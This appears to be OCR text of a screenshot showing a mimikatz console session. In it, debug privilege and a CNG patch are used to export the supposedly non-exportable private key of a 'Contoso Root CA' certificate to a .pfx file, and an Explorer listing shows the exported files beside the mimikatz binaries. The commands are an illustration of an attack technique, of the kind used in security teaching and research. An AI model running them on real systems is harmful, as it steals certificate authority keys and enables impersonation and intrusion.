 mimikatz 2.0 alpha x64 (oe.eo)
mimikatz # crypto::certificates /systemstore:local_machine
* System Store : 'local_machine' (0x00020000)
* Store : 'My'
0. Contoso Root CA
Key Container : {CDCDB636-8776-41B9-B1D4-11F175CE4426}
Provider : Microsoft Software Key Storage Provider
Type : CNG Key (0xffffffff)
Exportable key : NO
Key size : 4096
mimikatz # crypto::cng
ERROR kull_m_patch_genericProcessOrServiceFromBuild ; OpenProcess (0x00000005)
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # crypto::cng
ERROR kull_m_patch_genericProcessOrServiceFromBuild ; kull_m_patch (0x00000000)
mimikatz # crypto::certificates /systemstore:local_machine /store:my /export
* System Store : 'local_machine' (0x00020000)
* Store : 'my'
. Contoso Root CA
Key Container : {CDCDB636-8776-41B9-B1D4-11F175CE4426}
Provider : Microsoft Software Key Storage Provider
Type : CNG Key (0xffffffff)
Exportable key : NO
Key size : 4096
Public export : OK - 'local_machine_my_0_Contoso Root CA.der'
Private export : OK - 'local_machine_my_0_Contoso Root CA.pfx'
mimikatz #
x64
File Home Share View
« mimikatz x64 Search x64
Name Date modified Type
Favourites
Desktop
Downloads
Recent places
This PC
Network
local_machine_my_0_Contoso Root CA.der 18/08/2015 14:37 Securit
local_machine_my_0_Contoso Root CA.pfx 18/08/2015 14:37 Person
mimidrv.sys 11/08/2013 01:31 System
mimikatz.exe 11/08/2015 01:31 Applica
mimilib.dll 11/08/2015 01:31 Applica
5 items 1 item selected 4.15 KB